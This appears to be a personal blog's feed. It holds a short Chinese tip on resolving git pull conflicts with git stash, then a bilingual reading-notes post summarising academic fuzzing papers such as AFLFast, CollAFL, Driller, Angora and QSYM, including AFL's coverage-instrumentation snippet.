    <content type="html"><![CDATA[<p>在使用git进行多人协作时，一般需要先pull下来，再commit进行push来避免冲突，然而当pull下来的文件与本地文件有冲突怎么办呢，这时“git stash”就派上了用场：</p>
<ul>
<li>先将本地的修改存储起来</li>
</ul>
<p><code>git stash</code></p>
<ul>
<li>pull下来远程仓库的内容</li>
</ul>
<p><code>git pull</code></p>
<p>此时本地的文件已被远程仓库的内容覆盖</p>
<ul>
<li>还原缓存的内容</li>
</ul>
<p><code>git stash pop stash@{0}</code></p>
<ul>
<li>手动解决冲突</li>
</ul>
<p>此时会提示你有冲突，让你手动解决。</p>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;在使用git进行多人协作时，一般需要先pull下来，再commit进行push来避免冲突，然而当pull下来的文件与本地文件有冲突怎么办呢，这时“git stash”就派上了用场：&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;先将本地的修改存储起来&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;&lt;code&gt;g
    
    </summary>
    
    
      <category term="git" scheme="http://bin2415.github.io/tags/git/"/>
    
  </entry>
  
  <entry>
    <title>fuzzing related work</title>
    <link href="http://bin2415.github.io/2018/10/05/fuzzing/"/>
    <id>http://bin2415.github.io/2018/10/05/fuzzing/</id>
    <published>2018-10-05T19:09:11.000Z</published>
    <updated>2019-06-18T22:35:21.885Z</updated>
    
    <content type="html"><![CDATA[<ul>
<li><p><a href="#interesting-fuzzing">Interesting Fuzzing</a></p>
<ul>
<li><a href="#coverage-based-greybox-fuzzing-as-markov-chainccs-16">Coverage-based Greybox Fuzzing as Markov Chain(CCS 16)</a></li>
<li><a href="#t-fuzz-fuzzing-by-program-transformationoakland-18">T-Fuzz: fuzzing by program transformation(oakland 18)</a></li>
<li><a href="#collafl-path-sensitive-fuzzingoakland-18">CollAFL: Path Sensitive Fuzzing(oakland 18)</a></li>
<li><a href="#driller-argumenting-fuzzing-through-selective-symbolic-executionndss-16">Driller: Argumenting Fuzzing Through Selective Symbolic Execution(ndss 16)</a></li>
<li><a href="#vuzzer-application-aware-evolutionary-fuzzingndss-17">VUzzer: Application-aware Evolutionary Fuzzing(ndss 17)</a></li>
<li><a href="#angora-efficient-fuzzing-by-principled-searchoakland-18">Angora: Efficient Fuzzing by Principled Search(oakland 18)</a>)</li>
<li><a href="#designing-new-operating-primitives-to-improve-fuzzing-performanceccs-17">Designing New Operating Primitives to Improve Fuzzing Performance(CCS 17)</a></li>
<li><a href="#qsym-a-practical-concolic-execution-engine-tailored-for-hybrid-fuzzingusenix-18">QSYM: A Practical Concolic Execution Engine Tailored for Hybrid Fuzzing(Usenix Security 18)</a></li>
<li><a href="#fairfuzz-a-targeted-mutation-strategy-for-increasing-greybox-fuzz-testing-coveragease-18">FairFuzz: A Targeted Mutation Strategy for Increasing Greybox Fuzz Testing Coverage(ASE 18)</a></li>
<li><a href="#full-speed-fuzzing-reducing-fuzzing-overhead-through-coverage-guided-tracingoakland-19">Full-speed Fuzzing: Reducing Fuzzing Overhead through Coverage-guided Tracing(oakland 19)</a></li>
<li><a href="#profuzzer-on-the-fly-input-type-probing-for-better-zero-day-vulnerability-discoveryoakland-19">ProFuzzer: On-the-fly Input Type Probing for Better Zero-day Vulnerability Discovery(oakland 19)</a></li>
<li><a href="#neuzz-efficient-fuzzing-with-neural-program-smoothingoakland-19">NEUZZ: Efficient Fuzzing with Neural Program Smoothing(oakland 19)</a></li>
<li><a href="#redqueen-fuzzing-with-input-to-state-correspondencendss-19">REDQUEEN: Fuzzing with Input-to-State Correspondence(NDSS 19)</a></li>
<li><a href="#nautilus-fishing-for-deep-bugs-with-grammarsndss-19">NAUTILUS: Fishing for Deep Bugs with Grammars(NDSS 19)</a> </li>
<li><a href="#send-hardest-problems-my-way-probabilistic-path-prioritization-for-hybrid-fuzzingndss-19">Send Hardest Problems My Way: Probabilistic Path Prioritization for Hybrid Fuzzing(NDSS 19)</a>   </li>
<li><a href="#enfuzz-ensemble-fuzzing-with-seed-synchronization-among-diverse-fuzzersusenix-security-19">EnFuzz: Ensemble Fuzzing with Seed Synchronization among Diverse Fuzzers(Usenix Security 19)</a></li>
<li><a href="#mopt-optimize-mutation-scheduling-for-fuzzersusenix-security-19">MOPT: Optimize Mutation Scheduling for Fuzzers(Usenix Security 19)</a></li>
<li><a href="#grimoire-synthesizing-structure-while-fuzzingusenix-security-19">GRIMOIRE: Synthesizing Structure while Fuzzing(Usenix Security 19)</a></li>
</ul>
</li>
<li><p><a href="#directed-fuzzing">Directed Fuzzing</a></p>
<ul>
<li><a href="#directed-greybox-fuzzingccs-17">Directed Greybox Fuzzing(CCS 17)</a></li>
<li><a href="#hawkeye-towards-a-desired-directed-grey-box-fuzzerccs-18">Hawkeye: Towards a Desired Directed Grey-box Fuzzer(CCS 18)</a></li>
</ul>
</li>
<li><p><a href="#fuzzing-machine-learning-model">Fuzzing Machine Learning Model</a></p>
<ul>
<li><a href="#tensorfuzz-debugging-neural-networks-with-coverage-guided-fuzzing18">TensorFuzz: Debugging Neural Networks with Coverage-Guided Fuzzing(18)</a></li>
<li><a href="#coverage-guided-fuzzing-for-deep-neural-networks18">Coverage-Guided Fuzzing for Deep Neural Networks</a></li>
</ul>
</li>
<li><p><a href="#kernel-fuzzing">Kernel Fuzzing</a></p>
<ul>
<li><a href="#razzer-finding-kernel-race-bugs-through-fuzzingoakland-19">RAZZER: Finding Kernel Race Bugs through Fuzzing(oakland 19)</a></li>
<li><a href="#kafl-hardware-assisted-feedback-fuzzing-for-os-kernelsusenix-security-17">kAFL: Hardware-Assisted Feedback Fuzzing for OS Kernels(Usenix Security 17)</a></li>
<li><a href="#fuzzing-file-systems-via-two-dimensional-input-space-explorationoakland-19">Fuzzing File Systems via Two-Dimensional Input Space Exploration(oakland 19)</a></li>
<li><a href="#periscope-an-effective-probing-and-fuzzing-framework-for-the-hardware-os-boundaryndss-19">PeriScope: An Effective Probing and Fuzzing Framework for the Hardware-OS Boundary(NDSS 19)</a></li>
</ul>
</li>
<li><p><a href="#anti-fuzzing">Anti-Fuzzing</a></p>
<ul>
<li><a href="#fuzzification-anti-fuzzing-techniquesusenix-19">FUZZIFICATION: Anti-Fuzzing Techniques(Usenix Security 19)</a></li>
<li><a href="#antifuzz-impeding-fuzzing-audits-of-binary-executablesusenix-19">ANTIFUZZ: Impeding Fuzzing Audits of Binary Executables(Usenix Security 19)</a></li>
</ul>
</li>
<li><p><a href="#iot-fuzzing">IoT Fuzzing</a></p>
<ul>
<li><a href="#iotfuzzer-discovering-memory-corruptions-in-iot-through-app-based-fuzzingndss-18">IoTFuzzer: Discovering Memory Corruptions in IoT Through App-based Fuzzing(NDSS 18)</a></li>
<li><a href="#firm-afl-high-throughput-greybox-fuzzing-of-iot-firmware-via-augmented-process-emulationusenix-security-19">FIRM-AFL: High-Throughput Greybox Fuzzing of IoT Firmware via Augmented Process Emulation(Usenix Security 19)</a></li>
</ul>
</li>
<li><p><a href="#evaluate-fuzzing">Evaluate Fuzzing</a></p>
<ul>
<li><a href="#evaluating-fuzz-testingccs-18">Evaluating Fuzz Testing(CCS 18)</a></li>
</ul>
</li>
</ul>
<h1 id="Interesting-Fuzzing"><a href="#Interesting-Fuzzing" class="headerlink" title="Interesting Fuzzing"></a>Interesting Fuzzing</h1><h2 id="Coverage-based-Greybox-Fuzzing-as-Markov-Chain-CCS-16"><a href="#Coverage-based-Greybox-Fuzzing-as-Markov-Chain-CCS-16" class="headerlink" title="Coverage-based Greybox Fuzzing as Markov Chain(CCS 16)"></a>Coverage-based Greybox Fuzzing as Markov Chain(CCS 16)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/CCS16_aflfast.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/mboehme/aflfast" target="_blank" rel="noopener">source code</a></li>
</ul>
<ul>
<li>Search Strategy</li>
<li>Power Schedule</li>
<li>通过改变前面两个方法来使程序更大概率地走到low-density region.</li>
</ul>
<h2 id="T-Fuzz-fuzzing-by-program-transformation-oakland-18"><a href="#T-Fuzz-fuzzing-by-program-transformation-oakland-18" class="headerlink" title="T-Fuzz: fuzzing by program transformation(oakland 18)"></a>T-Fuzz: fuzzing by program transformation(oakland 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/oakland18_T-Fuzz.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/HexHive/T-Fuzz" target="_blank" rel="noopener">source code</a></li>
</ul>
<ul>
<li>Fuzzer: T-Fuzz uses an existing coverage guided fuzzer to generate inputs. T-Fuzz depends on the fuzzer to keep track of the paths taken by all the generated inputs and realtime status infomation regarding whether it is “stuck”. As output, the fuzzer produces all the generated inputs. Any identified crashing inputs are recorded for further anlysis.</li>
<li>Program Transformer: When the fuzzer gets “stuck”, T-Fuzz invokes its Program Transformer to generate tranformed programs. Using the inputs generated by the fuzzer, the Program Transformer first traces the program under test to detect the NCC candidates and then transforms copies of the program by removing certain detected NCC candidates.</li>
<li>Crash Analyzer: For crashing inputs found against the transformed programs, the Crash Analyser filters false positives using a symbolic-execution based analysis technique.</li>
</ul>
<h3 id="T-Fuzz-Design"><a href="#T-Fuzz-Design" class="headerlink" title="T-Fuzz Design"></a>T-Fuzz Design</h3><ul>
<li>Detecting NCCs: NCCs are those sanity checks which are present in the program logic to filter some orthogonal data, e.g., the check for a magic value in the decompressor example above. NCCs can be removed without triggering spurious bugs as they are not intended to prevent bugs. This paper uses a lightweight method to find the NCCs. Firstly, they define the concept of boundary edges: the edges connecting the nodes that were covered by the fuzzer-generated inputs and those that were not. The method that find the NCCs in this paper is over-approximation, so they find two ways to prune undesired NCC condidates.</li>
<li>Program Transformation: After finding NCCs, T-Fuzz should “remove” the NCCs conditions to guide the execution to the another branch. T-Fuzz transforms programs by replacing the detected NCC candidates with negated conditional jump.</li>
<li>Filtering out False Positives and Reproducing Bugs: As the removed NCC candidates might be meaningful guards in the original program(as opposed to, e.g., magic number checks), removing detected NCC edges might introduce new bugs in the transformed program. Consequently, T-Fuzz’s Crash Analyzer verifies that each bug in the transformaed program is also present in the original proram, thus filtering out false positives. The Crash Analyser uses a transformation-aware combination of the preconstrained tracing technique leveraged by Driller and the Path Kneading techniques proposed by ShellSwap to collect path constraints of the original program by tracing the program path leading to a crash in the transformed program.</li>
</ul>
<h2 id="CollAFL-Path-Sensitive-Fuzzing-oakland-18"><a href="#CollAFL-Path-Sensitive-Fuzzing-oakland-18" class="headerlink" title="CollAFL: Path Sensitive Fuzzing(oakland 18)"></a>CollAFL: Path Sensitive Fuzzing(oakland 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/oakland18_collafl.pdf" target="_blank" rel="noopener">paper</a></li>
<li>source code has not been found.</li>
</ul>
<p>该paper主要对AFL有两个改进:</p>
<ul>
<li>AFL是coverage-based greybox fuzzing，它通过对源程序进行轻量级的插桩，来跟踪每次fuzzing的input覆盖哪些路径，然后将路径hash，从而判断每个input是否到达了一个新的路径，如果到达新的路径，则说明该input较好，将该input作为seed。但由于hash可能会发生collision，可能会导致某些input到达新的路径，却没有将该input作为seed。该paper主要针对这一点，采用了一个新的算法，解决了路径hash collision问题，产生的效果也是比较显著的。</li>
<li>提供了一些策略来将seed进行排序，促使fuzzer去探索没有到达的路径。具体做法就是如果某条路径有很多没有探索到的邻居分支，则对该input进行更多的变异；如果某条路径有很多没有探索到的邻居后代，则对该input产生更多的变异。还有一个策略来帮助发现更多的漏洞：如果某条路径进行更多的内存访问，则对该input产生更多的变异。</li>
</ul>
<p>我个人认为，该论文的主要贡献是提供了一个机制来解决路径的hash collision问题，使得coverage判断更加准确。</p>
<h3 id="AFL-Coverage-Measurements"><a href="#AFL-Coverage-Measurements" class="headerlink" title="AFL Coverage Measurements"></a>AFL Coverage Measurements</h3><p>AFL使用bitmap(默认64KB)来跟踪edge coverage。没一个字节都对应特定edge的hit count。AFL通过对每个basic block进行插桩，为每个basic block都随机分配一个id，当执行每条路径时，对该路径上的每个basic block都进行如下操作:</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">cur_location= &lt;COMPILE_TIME_RANDOM&gt;;</span><br><span class="line">shared_mem[cur_location ^ prev_location]++;</span><br><span class="line">prev_location = cur_location &gt;&gt; <span class="number">1</span>;</span><br></pre></td></tr></table></figure>
<p>其中上面的prev_location右移一位主要是为了区分路径A-&gt;B和B-&gt;A。由于每个basic block的id是随机分配的，所以这种hash方法很容易产生collision，特别当程序比较大的时候，collision rate也越大。</p>
<h3 id="CollAFL’s-Solution-to-Hash-Collision"><a href="#CollAFL’s-Solution-to-Hash-Collision" class="headerlink" title="CollAFL’s Solution to Hash Collision"></a>CollAFL’s Solution to Hash Collision</h3><p>CollAFL通过三种方式来解决hash collision:</p>
<ol>
<li><img src="https://raw.githubusercontent.com/bin2415/fuzzing_paper/master/image/s1.png" alt="公式1"><br>通过贪心算法，为每个basic block分配x和y的值，保证每条edge计算的hash值都是不同的。</li>
<li>如果每个basic block只有一个前继basic block，即只有一条边到达该basic block，所以只需要将该basic block的id来表示该edge即可。</li>
<li>如果前面两种方法无法解决，则动态的时候为每条边分配不同的id。</li>
</ol>
<h2 id="Driller-Argumenting-Fuzzing-Through-Selective-Symbolic-Execution-ndss-16"><a href="#Driller-Argumenting-Fuzzing-Through-Selective-Symbolic-Execution-ndss-16" class="headerlink" title="Driller: Argumenting Fuzzing Through Selective Symbolic Execution(ndss 16)"></a>Driller: Argumenting Fuzzing Through Selective Symbolic Execution(ndss 16)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/NDSS16_driller.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/shellphish/driller" target="_blank" rel="noopener">source code</a></li>
</ul>
<p>我们都知道，fuzzing对于一些比较宽松的限制(比如x&gt;0)能够很容易的通过变异产生一些输入达到该条件；而symbolic execution非常擅长求解一下magic value(比如x == deadleaf)。这是一篇比较经典的将concolic execution和fuzzing结合在一起的文章，该文章的主要思想就是先用AFL等Fuzzer根据seed进行变异，来测试程序。当产生的输入一直走某些路径，并没有探测到新的路径时，此时就”stuck”了。这时，就是用concolic execution来产生输入，保证该输入能走到一些新的分支。从而利用concolic execution来辅助fuzz。</p>
<h2 id="VUzzer-Application-aware-Evolutionary-Fuzzing-ndss-17"><a href="#VUzzer-Application-aware-Evolutionary-Fuzzing-ndss-17" class="headerlink" title="VUzzer: Application-aware Evolutionary Fuzzing(ndss 17)"></a>VUzzer: Application-aware Evolutionary Fuzzing(ndss 17)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/tree/master/paper/ndss17_vuzzer.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/vusec/vuzzer" target="_blank" rel="noopener">source code</a></li>
</ul>
<p>Vuzzer是公认的比较好的类AFL fuzzer。它主要利用Data-flow features和Control-flow features来辅助fuzzer变异和进行seed的选择。</p>
<h3 id="Data-flow-features"><a href="#Data-flow-features" class="headerlink" title="Data-flow features"></a>Data-flow features</h3><p>利用dynamic taint analysis 来推断input的结构和类型，以及某段数据在input的偏移。比如，它通过对每个cmp指令进行插桩来判断input的哪些字节与输入有关，并且知道与它比较的另外一个值。同时，Vuzzer也可以对lea指令进行插桩，从而检测<em>index</em>操作是不是与input某些bytes有关。</p>
<h3 id="Control-flow-features"><a href="#Control-flow-features" class="headerlink" title="Control-flow features"></a>Control-flow features</h3><p>Control-flow features可以让Vuzzer推断出执行路径的重要性。比如，某些执行路径最后到达了<em>error-hanling blocks</em>。Vuzzer就通过静态的方法识别出了一下<em>error-handling code</em>。同时，Vuzzer通过对每个basic block赋予特定的权重，来促使fuzzer走到更深的路径中去。</p>
<h2 id="Angora-Efficient-Fuzzing-by-Principled-Search-oakland-18"><a href="#Angora-Efficient-Fuzzing-by-Principled-Search-oakland-18" class="headerlink" title="Angora: Efficient Fuzzing by Principled Search(oakland 18)"></a>Angora: Efficient Fuzzing by Principled Search(oakland 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/oakland18_Angora.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/AngoraFuzzer/Angora" target="_blank" rel="noopener">source code</a></li>
</ul>
<p>This paper’s contributations:</p>
<ul>
<li><em>Context-sensitive branch coverage.</em> AFL uses context-insensitive branch coverage to approximate program states. This paper adding context information to branch.</li>
<li><em>Scalable byte-level taint tracking.</em> Most path constraints depend on only a few bytes in the input. By tracking which input bytes flow into each path constraint, Angora mutates only these bytes instead of the entire input, therefore reducing the space of exploration substantially.</li>
<li><em>Search based on gradient descent.</em> When mutating the input to satisfy a path constraint. Angora avoids symbolic execution, which is expensive and cannot solve many types of constraints. Instead, Angora uses the gradient descent algorithm popular in machine learning to solve path constraints.</li>
<li><em>Type and shape inference.</em> Many bytes in the input are used collectively as a single value in the program, e.g., a group of four bytes in the input used as a 32-bit signed integer in the program. To allow gradient descent to search efficiently, Angora locates the above group and infers its type.</li>
</ul>
<h2 id="Designing-New-Operating-Primitives-to-Improve-Fuzzing-Performance-CCS-17"><a href="#Designing-New-Operating-Primitives-to-Improve-Fuzzing-Performance-CCS-17" class="headerlink" title="Designing New Operating Primitives to Improve Fuzzing Performance(CCS 17)"></a>Designing New Operating Primitives to Improve Fuzzing Performance(CCS 17)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/ccs17_prefFuzz.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/sslab-gatech/perf-fuzz" target="_blank" rel="noopener">source code</a></li>
</ul>

<h3 id="AFL-Overview"><a href="#AFL-Overview" class="headerlink" title="AFL Overview"></a>AFL Overview</h3><p><img src="https://raw.githubusercontent.com/bin2415/fuzzing_paper/master/image/afl_overview.png" alt="afl-overview"></p>
<ul>
<li>Mutating inputs(1). AFL uses an evolutionary coverage-based mutation technique to generate test cases for discovering new execution paths of the target application. In AFL, an execution path is represented as a sequence of taken branches(i.e., a coverage bitmap) in the target instance for a given input. To track whether a branch is taken, AFL instruments every conditional branch and function entry of the target application at the time of compilation.</li>

<li>Launching the target application(2). Traditional fuzzers call <em>fork()</em> followed by <em>execve()</em> to launch an instance of the target application. This process occurs in every fuzzing loop to deliver a new input to the target application. It is not only time consuming, but also a non-scalable operation. Previous research shows that the majority of fuzzing execution explores only the shallow part of the code and terminates quickly(e.g., because of invalid input format), which results in frequent executions for the input cases. Thus, the cost of fork() and execve() dominates the cost of fuzzing. To mitigate this cost, AFL introduced a fork server, which is similar to a Zygote process in Android that eliminates the heavyweight execve() system call. After instantiating a target application, the fork server waits for a starting signal sent over the pip from the AFL instance. Upon receiving the request, it first clones the already-loaded program using fork() and the child process continues the execution of the original target code immediately from the entry point(i.e., main) with a given input generated for the current fuzzing loop. The parent process waits for the termination of its child, and then informs the AFL process. The AFL process collects the branch coverage of the past execution, and maintains the test input if it is interesting.</li>
<li>Bookkeeping results(3, 4). The fork server also initializes a shared memory(also known as tracing bitmap) between the AFL instance and the target application. The instance records all the coverage information during the execution and writes it to the shared tracing bitmap, which summarizes the branch coverage of the past execution.</li>
<li>Fuzzing in parallel(6). AFL also supports parallel fuzzing to completely utilize resources available on a multi-core machine and expedite the fuzzing process. In this case, each AFL instance independently executes without explicit contention among themselves(i.e., embarrassingly parallel). From the perspective of the design of AFL, the fuzzing operation should linearly scale with increasing core count. Moreover, to avoid apparent contention on file system accesses, each AFL instance works in its private working directory for test cases. At the end of a fuzzing loop, the AFL instance scans the output directories of other instances to learn their test cases, called the <em>syncing phase</em>. For each collaborating neighbor, it keeps a test case identifier, which indicates the last test case it has checked. It figures out all the test cases that have an identifier larger than the reserved one, and re-executes them one by one. If a test case covers a new path that has not been discovered by the instance itself, the test case is copied to its oen directory for further mutation.</li>
</ul>
<h2 id="QSYM-A-Practical-Concolic-Execution-Engine-Tailored-for-Hybrid-Fuzzing-Usenix-18"><a href="#QSYM-A-Practical-Concolic-Execution-Engine-Tailored-for-Hybrid-Fuzzing-Usenix-18" class="headerlink" title="QSYM: A Practical Concolic Execution Engine Tailored for Hybrid Fuzzing(Usenix 18)"></a>QSYM: A Practical Concolic Execution Engine Tailored for Hybrid Fuzzing(Usenix 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/usenix18_qsym.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/sslab-gatech/qsym" target="_blank" rel="noopener">source code</a></li>
</ul>
<p>该paper是Usenix 18的Distinguished Paper，其主要针对了当前的concolic execution的三个方面进行了优化: Slow Symbolic Emulation, Ineffective Snapshot and Slow and Inflexible Sound Analysis. 从而使得concolic execution更好的适应fuzzing场景。</p>
<h3 id="Motivation-Performance-Bottlenecks"><a href="#Motivation-Performance-Bottlenecks" class="headerlink" title="Motivation: Performance Bottlenecks"></a>Motivation: Performance Bottlenecks</h3><h4 id="Slow-Symbolic-Emulation"><a href="#Slow-Symbolic-Emulation" class="headerlink" title="Slow Symbolic Emulation"></a>Slow Symbolic Emulation</h4><p>现在主流的conclic executors做符号执行的时候是针对IR中间语言做的(比如KLEE的LLVM IR和angr的VEX IR)，对中间语言模拟执行。其<em>采用IR的原因是实现起来比较简单</em>。由于Intel 64位指令集包含1795条指令，所以针对每条指令总结出来符号的语义对于人工来说是一个非常大的工作量，而IR的指令较少(LLVM IR有62条指令)，符号化这些指令相对比较简单。</p>
<p>然而使用IR则引发了额外的overhead。首先，从机器指令到IR的转换本身就有overhead。由于amd64是CISC(complex instruction set computer)，而IR是RISC(reduced instruction set computer)，一般一条amd64的指令需要转换成多条IR指令，拿angr为例，如果将amd64指令转为VEX IR，则平均增加的指令数是4.69倍。其次，采用IR导致basic block level taint。因为由于效率的原因，从native instructions到IR的转换一般是以basic block为单位的，这样就导致无法将单个的native instruction转换成IR，所以也就只能做到哪些basic block需要符号化，而不是具体的某条指令需要符号化。这样做导致的后果就是如果某个basic block中只有一条指令和输入有关需要符号化，则整个basic block都需要符号模拟，这样就会造成很高的overhead。如果没有IR的话就可以做到指令级别的taint，就能够清楚的判断哪些指令需要符号模拟，哪些指令只需native execution，减少了不必要的符号模拟。实验表明，在一个basic block中，只有30%的指令需要符号模拟。</p>
<h4 id="Ineffective-Snapshot"><a href="#Ineffective-Snapshot" class="headerlink" title="Ineffective Snapshot"></a>Ineffective Snapshot</h4><p>snapshot是conclic execution常用的一个技术，它能够保存某条分支前的状态S，当该分支执行完或者”stuck”时，可以从该状态S直接执行另外一个分支，避免了重新执行的overhead。然而snapshot本身就有一些缺点：snapshot需要保存一些外部的状态(文件系统，内存管理系统)，则此时需要对影响外部状态的系统调用进行处理，一般有两个方法: full system concolic execution and External environment modeling。这两个方法都有一些缺陷：第一个方法是由于外部环境比较复杂，实现起来比较难，overhead较高；第二个则是model的system call较少，并且有些system call建模的不够完全。另外由于fuzzing的输入一般不会共享同一个分支，所以snapshot可能对于fuzzing这个场景也不是很好，所以该paper就没有采用snapshot的机制，对于每个输入都会重新执行，对于系统调用，则具体执行。</p>
<h4 id="Slow-and-Inflexible-Sound-Analysis"><a href="#Slow-and-Inflexible-Sound-Analysis" class="headerlink" title="Slow and Inflexible Sound Analysis"></a>Slow and Inflexible Sound Analysis</h4><p>现在的concolic execution是将某条路径上的所有contraints都满足，从而求解出具体的input。然而复杂的contraints可能会导致输入求解不出。所以该paper的一个解决方法就是只求解出部分contraints。</p>
<h2 id="FAIRFUZZ-A-Targeted-Mutation-Strategy-for-Increasing-Greybox-Fuzz-Testing-Coverage-ASE-18"><a href="#FAIRFUZZ-A-Targeted-Mutation-Strategy-for-Increasing-Greybox-Fuzz-Testing-Coverage-ASE-18" class="headerlink" title="FAIRFUZZ: A Targeted Mutation Strategy for Increasing Greybox Fuzz Testing Coverage(ASE 18)"></a>FAIRFUZZ: A Targeted Mutation Strategy for Increasing Greybox Fuzz Testing Coverage(ASE 18)</h2><ul>
<li><a href="https://github.com/bin2415/fuzzing_paper/blob/master/paper/ase18-fairfuzz.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/carolemieux/afl-rb" target="_blank" rel="noopener">source code</a></li>
</ul>
<p>FairFuzz focus on branch coverage, it works in two main steps.</p>
<p>First, it identifies the program branches that are rarely hit by previously-generated inputs.  It call such branches rare branches. These rare branches guard under-explored functionalities of the program. By generating more random inputs hitting these rare branches, FairFuzz greatly increases the coverage of the parts of the code guarded by them.</p>
<p>Second, FairFuzz uses a novel lightweight mutation technique to increase the probability of hitting these rare branches. The mutation stategy is based on the observation that certain parts of an input already hitting a rare branch are crucial to satify the conditions necessary to hit that branch. Therefore, to generate more inputs hitting the rare branch via mutation, the parts of the input that are crucial for hitting the branch should not be mutated.</p>
<h2 id="Full-speed-Fuzzing-Reducing-Fuzzing-Overhead-through-Coverage-guided-Tracing-oakland-19"><a href="#Full-speed-Fuzzing-Reducing-Fuzzing-Overhead-through-Coverage-guided-Tracing-oakland-19" class="headerlink" title="Full-speed Fuzzing: Reducing Fuzzing Overhead through Coverage-guided Tracing(oakland 19)"></a>Full-speed Fuzzing: Reducing Fuzzing Overhead through Coverage-guided Tracing(oakland 19)</h2><ul>
<li><a href="https://arxiv.org/pdf/1812.11875.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/FoRTE-Research/UnTracer-AFL" target="_blank" rel="noopener">source code</a></li>
</ul>
<h2 id="ProFuzzer-On-the-fly-Input-Type-Probing-for-Better-Zero-day-Vulnerability-Discovery-oakland-19"><a href="#ProFuzzer-On-the-fly-Input-Type-Probing-for-Better-Zero-day-Vulnerability-Discovery-oakland-19" class="headerlink" title="ProFuzzer: On-the-fly Input Type Probing for Better Zero-day Vulnerability Discovery(oakland 19)"></a>ProFuzzer: On-the-fly Input Type Probing for Better Zero-day Vulnerability Discovery(oakland 19)</h2><ul>
<li><a href="https://www.computer.org/csdl/proceedings/sp/2019/6660/00/666000a883.pdf" target="_blank" rel="noopener">paper</a></li>
</ul>
<h2 id="NEUZZ-Efficient-Fuzzing-with-Neural-Program-Smoothing-oakland-19"><a href="#NEUZZ-Efficient-Fuzzing-with-Neural-Program-Smoothing-oakland-19" class="headerlink" title="NEUZZ: Efficient Fuzzing with Neural Program Smoothing(oakland 19)"></a>NEUZZ: Efficient Fuzzing with Neural Program Smoothing(oakland 19)</h2><ul>
<li><a href="https://www.computer.org/csdl/proceedings/sp/2019/6660/00/666000a901.pdf" target="_blank" rel="noopener">paper</a></li>
<li><a href="https://github.com/Dongdongshe/neuzz" target="_blank" rel="noopener">code</a></li>
</ul>
